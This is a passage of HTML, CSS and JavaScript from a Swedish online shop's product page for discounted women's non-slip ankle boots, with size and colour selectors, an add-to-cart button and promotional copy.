    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
footer.section-footer-padding{
    padding-bottom: 108px;
 }
  
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="47526861242650"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//swedenfy.com/cdn/shop/products/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c_small.jpg?v=1703750474" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar</div>
        <div>
          
          <span class="pfac_price" content="299.0">299 kr</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="Beige" selected="selected">Beige</option>
              
                <option value="Svart">Svart</option>
              
                <option value="Brun">Brun</option>
              
            </select>
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="1" id="SingleOptionSelector-1" data-index="option2">
              
                <option value="US 4.5 / UK 2 / EU 35" selected="selected">US 4.5 / UK 2 / EU 35</option>
              
                <option value="US 5.5 / UK 3 / EU 36">US 5.5 / UK 3 / EU 36</option>
              
                <option value="US 6.5 / UK 4/ EU 37">US 6.5 / UK 4/ EU 37</option>
              
                <option value="US 7 / UK 4.5 / EU 38">US 7 / UK 4.5 / EU 38</option>
              
                <option value="US 8 / UK 5.5 / EU 39">US 8 / UK 5.5 / EU 39</option>
              
                <option value="US 8.5 / UK 6 / EU 40">US 8.5 / UK 6 / EU 40</option>
              
                <option value="US 9.5 / UK 7 / EU 41">US 9.5 / UK 7 / EU 41</option>
              
                <option value="US 10 / UK 7.5 / EU 42">US 10 / UK 7.5 / EU 42</option>
              
                <option value="US 10.5 / UK 8 / EU 43">US 10.5 / UK 8 / EU 43</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>LÄGG TILL I KUNDVAGN</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":47526861242650,"title":"Beige \/ US 4.5 \/ UK 2 \/ EU 35","option1":"Beige","option2":"US 4.5 \/ UK 2 \/ EU 35","option3":null,"sku":"LH10240643BAI35D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 4.5 \/ UK 2 \/ EU 35","public_title":"Beige \/ US 4.5 \/ UK 2 \/ EU 35","options":["Beige","US 4.5 \/ UK 2 \/ EU 35"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":8890899595546,"title":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","handle":"snowmmmm","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eTRENDIGA VINTERSTÖVLAR 2023\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBÅDE VARMA OCH SNÖSÄKRA PÅ SAMMA GÅNG\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePREMIUMKVALITET | 360° VARMA | SNYGGA OCH BEKVÄMA.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" srcset=\"https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 48w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 180w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 540w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 720w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 900w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1024w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1280w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1366w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1440w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1536w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1600w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1920w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2056w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2560w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2732w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2880w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3072w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3200w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3840w\" sizes=\"480px\" data-srcset=\"https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 48w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 180w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 540w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 720w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 900w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1024w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1280w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1366w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1440w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1536w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1600w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1920w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2056w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2560w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2732w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2880w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3072w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3200w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3840w\" height=\"297\" width=\"480\" alt=\"\" data-sizes=\"auto\" class=\"sep-lazyload lazyautosizes lazyloaded\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cstrong\u003eSTIL MÖTER KOMFORT\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eDen nya designen på våra vinterstövletter är resultatet av ett samarbete mellan fotvårdare och designers.\u003cbr\u003e\u003cbr\u003eDe ger en hälsosam, bekväm och säker hållning. De hjälper till att ompositionera ben och eliminera muskelsvaghet vid gång och löpning.\u003c\/p\u003e\n\u003cp\u003e\u003cimg sizes=\"750px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3840.webp 3840w\" alt=\"\" width=\"750\" height=\"750\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3840.webp 3840w\"\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cstrong\u003eKontrollerar, stabiliserar och balanserar foten. \u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003eAbsorberar stötar och minskar\u003c\/strong\u003e friktionen för att förbättra fotens komfort.\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/537ac9287a61c654fc68fee4dda9d16a74b1695e.gif\" sizes=\"1280px\" alt=\"AZZY Premium Orthopedic Casual Sneaker, Casual Orthopedic Walking Shoes 2020 Design\" width=\"600\" height=\"600\" data-sizes=\"auto\" data-src=\"https:\/\/cdn.hotishop.com\/image\/537ac9287a61c654fc68fee4dda9d16a74b1695e.gif\"\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cstrong\u003eMINSKAR SMÄRTA\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eVåra premiuminläggssulor med anatomiskt hålfotsstöd förbättrar fot- och benställningen och eliminerar smärta som orsakas av plattfot, dålig gångställning och plantar fasciit.\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg sizes=\"480px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3840.webp 3840w\" alt=\"AZZY Premium Orthopedic Casual Sneaker, Casual Orthopedic Walking Shoes 2020 Design\" width=\"480\" height=\"214\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3840.webp 3840w\"\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cimg sizes=\"198px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-48.png 48w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-180.png 180w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-540.png 540w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-720.png 720w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-900.png 900w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3840.png 3840w\" alt=\"\" width=\"25\" height=\"25\" data-sizes=\"auto\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-48.png 48w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-180.png 180w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-540.png 540w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-720.png 720w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-900.png 900w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3840.png 3840w\"\u003e\u003cstrong\u003eFÖRBÄTTRA HOLDNINGEN\u003c\/strong\u003e - Det är i fötterna som dålig hållning börjar. Hjälp till att förbättra rörligheten i höfter, rygg och knän genom att eliminera smärtan som orsakas av dina fötter.\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/bfb38927bc53b8fecc8de7f6764fd22d05e7b4c7.gif\" sizes=\"1280px\" alt=\"AZZY Premium Orthopedic Casual Sneaker, Casual Orthopedic Walking Shoes 2020 Design\" width=\"480\" height=\"294\" data-sizes=\"auto\" data-src=\"https:\/\/cdn.hotishop.com\/image\/bfb38927bc53b8fecc8de7f6764fd22d05e7b4c7.gif\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eFörflyttar den vinklade tån tillbaka \u003c\/strong\u003etill den naturliga positionen samtidigt som skelettet 